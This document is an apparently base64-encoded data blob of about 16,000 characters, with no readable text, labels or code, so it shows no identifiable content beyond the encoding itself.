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 